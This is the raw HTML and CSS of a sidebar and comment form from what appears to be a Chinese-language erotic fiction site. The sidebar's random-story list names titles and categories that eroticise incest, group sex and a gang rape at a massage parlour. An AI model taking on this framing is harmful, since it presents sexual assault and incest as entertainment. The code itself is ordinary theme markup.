					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_129 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_129 .td-block-title a,
				.tdi_129 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_129 .td-editor-date,
				.tdi_129 .td-editor-date .td-post-author-name a,
				.tdi_129 .td-editor-date .entry-date,
				.tdi_129 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_129 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_129 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -10px;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_129 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_129 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_129 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_129 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_129 .td-block-title a,
				.tdi_129 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_129 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -5px;
				}.tdi_129 .entry-thumb,
				.tdi_129 .entry-thumb:before,
				.tdi_129 .entry-thumb:after{
					border-radius: 10%;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_129 = new tdBlock();
block_tdi_129.id = "tdi_129";
block_tdi_129.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"random_posts","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"eyJhbGwiOiIxMDAlIiwicGhvbmUiOiIxMCUifQ==","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","custom_title":"\u968f\u673a\u5c0f\u8bf4","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';
block_tdi_129.td_column_number = "1";
block_tdi_129.block_type = "td_flex_block_1";
block_tdi_129.post_count = "10";
block_tdi_129.found_posts = "14376";
block_tdi_129.header_color = "";
block_tdi_129.ajax_pagination_infinite_stop = "";
block_tdi_129.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_129);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>随机小说</span></h4></div><div id=tdi_129 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%ac%9b%e7%bf%92/" rel="bookmark" class="td-image-wrap " title="講習" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0085-漂亮姐妹花俏皮上演閨房那點事02b02-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%ac%9b%e7%bf%92/" rel="bookmark" title="講習">講習</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%91%e6%84%9b%e5%a5%b9%ef%bc%8c%e5%b9%b4%e8%bc%95%e8%b1%90%e6%bb%bf%e7%9a%84%e5%be%8c%e5%aa%bd/" rel="bookmark" class="td-image-wrap " title="我愛她，年輕豐滿的後媽" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a40-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%91%e6%84%9b%e5%a5%b9%ef%bc%8c%e5%b9%b4%e8%bc%95%e8%b1%90%e6%bb%bf%e7%9a%84%e5%be%8c%e5%aa%bd/" rel="bookmark" title="我愛她，年輕豐滿的後媽">我愛她，年輕豐滿的後媽</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%b5%95%e8%89%b2%e5%b7%b2%e5%a9%9a%e6%95%99%e5%b8%ab/" rel="bookmark" class="td-image-wrap " title="絕色已婚教師" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0083-清新小姐姐M夢baby私房寫真尺度大開性感又唯美06c08-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%b5%95%e8%89%b2%e5%b7%b2%e5%a9%9a%e6%95%99%e5%b8%ab/" rel="bookmark" title="絕色已婚教師">絕色已婚教師</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%80%81%e5%b8%ab%e7%9a%84%e7%9c%9f%e9%9d%a2%e7%9b%ae%ef%bc%88%e4%b8%83%ef%bc%89%e5%b0%8d%ef%bc%81%ef%bc%9f%e4%b8%8d%e5%b0%8d%ef%bc%81%ef%bc%9f/" rel="bookmark" class="td-image-wrap " title="老師的真面目~（七）對！？不對！？" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a26-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/" class="td-post-category">教師學生</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%80%81%e5%b8%ab%e7%9a%84%e7%9c%9f%e9%9d%a2%e7%9b%ae%ef%bc%88%e4%b8%83%ef%bc%89%e5%b0%8d%ef%bc%81%ef%bc%9f%e4%b8%8d%e5%b0%8d%ef%bc%81%ef%bc%9f/" rel="bookmark" title="老師的真面目~（七）對！？不對！？">老師的真面目~（七）對！？不對！？</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%a2%a8%e6%83%85/" rel="bookmark" class="td-image-wrap " title="風情" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a32-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%a2%a8%e6%83%85/" rel="bookmark" title="風情">風情</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a4%8f%e5%a4%9c%ef%bc%93%ef%bd%90%e9%81%8a%e6%88%b2/" rel="bookmark" class="td-image-wrap " title="夏夜３Ｐ遊戲" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d12-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a4%8f%e5%a4%9c%ef%bc%93%ef%bd%90%e9%81%8a%e6%88%b2/" rel="bookmark" title="夏夜３Ｐ遊戲">夏夜３Ｐ遊戲</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%b7%ab%e8%95%a9%e6%a8%a1%e7%89%b9%e5%85%92/" rel="bookmark" class="td-image-wrap " title="淫蕩模特兒" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a30-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%b7%ab%e8%95%a9%e6%a8%a1%e7%89%b9%e5%85%92/" rel="bookmark" title="淫蕩模特兒">淫蕩模特兒</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e4%ba%82%e4%bd%9c%e4%b8%80%e5%9c%98/" rel="bookmark" class="td-image-wrap " title="亂作一團" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y50-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e4%ba%82%e4%bd%9c%e4%b8%80%e5%9c%98/" rel="bookmark" title="亂作一團">亂作一團</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%8e%bb%e6%8c%89%e6%91%a9%e8%a2%ab%e8%bc%aa%e4%ba%86/" rel="bookmark" class="td-image-wrap " title="去按摩被輪了" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y46-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e5%a4%9a%e4%ba%ba%e7%be%a4%e4%ba%a4/" class="td-post-category">多人群交</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%8e%bb%e6%8c%89%e6%91%a9%e8%a2%ab%e8%bc%aa%e4%ba%86/" rel="bookmark" title="去按摩被輪了">去按摩被輪了</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%b8%ab%e5%a8%98%e7%9a%84%e3%80%8c%e9%9b%99%e9%a3%9b%e3%80%8d%e4%ba%ab%e5%8f%97/" rel="bookmark" class="td-image-wrap " title="師娘的「雙飛」享受" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d37-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%b8%ab%e5%a8%98%e7%9a%84%e3%80%8c%e9%9b%99%e9%a3%9b%e3%80%8d%e4%ba%ab%e5%8f%97/" rel="bookmark" title="師娘的「雙飛」享受">師娘的「雙飛」享受</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_130 tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_130" >
<style>
.tdi_130 .td-block-title > *:before,
            .tdi_130 .td-block-title > *:after {
                background-color: #008d7f !important;
            }
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdi_130 cite a:hover{
            color: #008d7f;
        }.tdi_130 .comment-link{
            display: inline-block;
        }.tdi_130 .comment-reply-link:hover,
        .tdi_130 #cancel-comment-reply-link:hover,
        .tdi_130 .logged-in-as a:hover{
            color: #000000;
        }.tdi_130 .comment{
            border-bottom-style: dashed;
        }.tdi_130 .comment .children{
            border-top-style: dashed;
        }.tdi_130 .td-comments-title a,
        .tdi_130 .td-comments-title span{
            font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_130 cite{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_130 .comment-link,
        .tdi_130 .comment-edit-link{
            font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
        }.tdi_130 .comment-content p{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_130 .comment-reply-link{
            font-family:Rubik !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_130 .comment-reply-title{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_130 input[type=text],
        .tdi_130 textarea{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_130 .comment-form .submit{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_130 .comment-form-cookies-consent label,
        .tdi_130 .logged-in-as,
        .tdi_130 .logged-in-as a,
        .tdi_130 .td-closed-comments{
            font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_130 .td-comments-title a,
        .tdi_130 .td-comments-title span{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_130 cite{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_130 .comment-reply-title{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">回覆 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E5%AD%B8%E6%8C%89%E6%91%A9%E7%9A%84%E6%84%8F%E5%A4%96%E6%94%B6%E7%A9%AB/#respond" style="display:none;">取消回覆</a></small></h3><form action="https://fsnovel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="發表評論：" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">發表評論：</label>
                            <div class="td-warning-comment">請輸入你的回覆！</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="名字：*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">名字：*</label>
                                <div class="td-warning-author">請在這裡輸入你的名字</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="電子郵件：*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">電子郵件：*</label>
                                <div class="td-warning-email-error">您輸入了錯誤的電子郵件地址！</div>
                                <div class="td-warning-email">請在此輸入您的電子郵件地址</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="網站：" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">網站：</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">在我的瀏覽器中保存我的姓名，電子郵件和網站，以便下次評論。</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發表回覆" /> <input type='hidden' name='comment_post_ID' value='14551' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
